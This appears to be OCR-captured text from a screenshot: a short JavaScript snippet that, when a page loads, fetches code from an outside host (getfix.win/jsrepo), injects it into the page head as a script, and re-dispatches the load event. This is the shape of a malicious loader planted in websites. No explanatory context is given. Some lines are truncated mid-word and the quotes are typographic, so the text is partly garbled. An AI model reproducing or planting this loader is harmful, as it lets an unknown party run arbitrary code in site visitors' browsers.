
;document.addEventListener(“DOMContentLoaded”, fu
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ || document.re
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});